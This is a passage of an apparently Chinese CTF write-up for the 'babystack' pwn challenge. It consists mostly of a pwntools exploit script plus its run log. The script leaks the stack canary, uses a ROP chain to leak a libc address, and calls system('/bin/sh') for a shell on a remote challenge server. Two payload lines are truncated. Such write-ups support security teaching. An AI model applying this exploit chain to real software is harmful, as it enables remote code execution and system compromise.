payload = 'A'*(0x90-8)
store_info(payload)
print_info()
canary = u64(p.recvn(7).rjust(8, '\x00'))
log.info("canary => %#x", canary)


pop_rdi_ret = 0x400a93
write_got = elf.got['write']
puts_plt = elf.plt['puts']
main_addr = 0x400908
payload = 'A'*(0x90-8) + p64(canary) + 'A'*8 + p64(pop_rdi_ret) + p64(write_got) + p64(puts_plt) + p64(main
store_info(payload)
quit_program()
write_addr = u64(p.recvn(6).ljust(8, '\x00'))
log.info("write_addr => %#x", write_addr)

from LibcSearcher import *
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
log.info("system_addr => %#x", system_addr)
log.info("binsh_addr => %#x", binsh_addr)
payload = 'A'*(0x90-8) + p64(canary) + 'A'*8 + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr) + p64(
store_info(payload)
quit_program()


p.interactive()
执行结果如下：
root@mypwn:/ctf/work/python/pwn1# python pwn1.py
[+] Opening connection to 111.198.29.45 on port 45404: Done
[DEBUG] PLT 0x40068c puts
[DEBUG] PLT 0x4006a0 write
[DEBUG] PLT 0x4006b0 strlen
[DEBUG] PLT 0x4006c0 __stack_chk_fail
[DEBUG] PLT 0x4006d0 memset
[DEBUG] PLT 0x4006e0 read
[DEBUG] PLT 0x4006f0 setvbuf
[DEBUG] PLT 0x400700 atoi
[DEBUG] PLT 0x400710 exit
[*] '/ctf/work/python/pwn1/babystack'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Received 0x2c bytes:
    '--------\n'
    '1.store\n'
    '2.print\n'
    '3.quit\n'
    '--------\n'
    '>> '
[DEBUG] Sent 0x2 bytes: